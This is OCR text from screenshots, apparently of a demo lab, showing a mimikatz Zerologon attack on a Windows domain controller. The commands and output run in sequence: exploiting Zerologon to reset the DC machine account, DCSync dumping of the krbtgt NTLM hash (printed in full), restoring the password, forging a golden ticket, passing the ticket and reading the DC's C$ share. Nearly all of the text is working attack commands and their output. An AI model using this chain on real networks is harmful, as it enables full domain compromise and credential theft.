 管理者: コマンド プロンプト
mimikatz # lsadump::zerologon /target:win2k16-dc01.conttosso.local /account:win2k16-dc01$ /
exploit
Remote   : win2k16-dc01.conttosso.local
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : win2k16-dc01.conttosso.local
Account: win2k16-dc01$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz # lsadump::dcsync /domain:conttosso.local /dc:win2k16-dc01.conttosso.local /user:k
rbtgt /authuser:win2k16-dc01$ /authdomain:conttosso /authpassword:"" /authntlm
[DC] 'conttosso.local' will be the domain
[DC] 'win2k16-dc01.conttosso.local' will be the DC server
[DC] 'krbtgt' will be the user account
[AUTH] Username: win2k16-dc01$
[AUTH] Domain  : conttosso
[AUTH] Password:
[AUTH] Explicit NTLM Mode
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/07/16 15:28:19
Object Security ID   : S-1-5-21-515826548-3934812393-561327428-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 590ff7f44c2ef24d7a6273848684ed51
ntlm- 0: 590ff7f44c2ef24d7a6273848684ed51
lm  - 0:
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value :
* Primary:Kerberos-Newer-Keys *
Default Salt : CONTTOSSO.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) :
aes128_hmac       (4096) :
des_cbc_md5       (4096) : b39bf161ef23e0a8
* Primary:Kerberos *
Default Salt : CONTTOSSO.LOCALkrbtgt
Credentials
des_cbc_md5       : b39bf161ef23e0a8
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01
02
管理者: C:¥Windows¥SYSTEM32¥cmd.exe
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>mimikatz.exe "lsadump::postzerologon /target:win2
k16-dc01.conttosso.local /account:win2k16-dc01$" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / ¥ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## ¥ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::postzerologon /target:win2k16-dc01.conttosso.local /accou
nt:win2k16-dc01$
Procedure to update AD domain password and its local stored password remotely
mimic `netdom resetpwd`, experimental & best situation after reboot
Target : win2k16-dc01.conttosso.local
Account: win2k16-dc01$
* SAM information
Domain name  : CONTTOSSO
Domain SID   : S-1-5-21-515826548-3934812393-561327428
User RID     : 1000
> Password updated (to Waza1234/Waza1234/Waza1234/)
* Computer stored password
> Password updated (to Waza1234/Waza1234/Waza1234/)
mimikatz(commandline) # exit
Bye!
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / ¥ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## ¥ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:admin /domain:conttosso.local /sid:S-1-5-21-515826548-3
934812393-561327428 /krbtgt:590ff7f44c2ef24d7a6273848684ed51 /ticket:admin.tck
User      : admin
Domain    : conttosso.local (CONTTOSSO)
SID       : S-1-5-21-515826548-3934812393-561327428
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 590ff7f44c2ef24d7a6273848684ed51 - rc4_hmac_nt
Lifetime  : 2020/09/21 0:05:52 ; 2030/09/19 0:05:52 ; 2030/09/19 0:05:52
-> Ticket : admin.tck
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>
選択管理者: コマンド プロンプト
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>mimikatz.exe "kerberos::ptt admin.tck" "ex
it"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / ¥ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## ¥ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt admin.tck
* File: 'admin.tck': OK
mimikatz(commandline) # exit
Bye!
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>klist
現在のログオン ID: 0:0x1d8d1e
キャッシュされたチケット: (1)
#0>     クライアント: admin @ conttosso.local
サーバー: krbtgt/conttosso.local @ conttosso.local
Kerberos チケットの暗号化の種類: RSADSI RC4-HMAC(NT)
チケットのフラグ 0x40e00000 -> forwardable renewable initial pre_authent
開始時刻: 9/21/2020 0:05:52 (ローカル)
終了時刻: 9/19/2030 0:05:52 (ローカル)
更新期限: 9/19/2030 0:05:52 (ローカル)
セッション キーの種類: RSADSI RC4-HMAC(NT)
キャッシュ フラグ: 0x1 -> PRIMARY
呼び出された Kdc:
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>dir ¥¥win2k16-dc01¥c$
ドライブ ¥¥win2k16-dc01¥c$ のボリューム ラベルがありません。
ボリューム シリアル番号は 8EA3-58DF です
¥¥win2k16-dc01¥c$ のディレクトリ
2016/07/16  22:23    <DIR>          PerfLogs
2020/07/16  00:18    <DIR>          Program Files
2016/07/16  22:23    <DIR>          Program Files (x86)
2020/07/16  00:18    <DIR>          Users
2020/07/16  15:26    <DIR>          Windows
0 個のファイル                   0 バイト
5 個のディレクトリ  50,861,686,784 バイトの空き領域
c:¥Users¥demouser10¥Desktop¥mimikatz¥x64>
宽字节安全
ここに入力して検索
A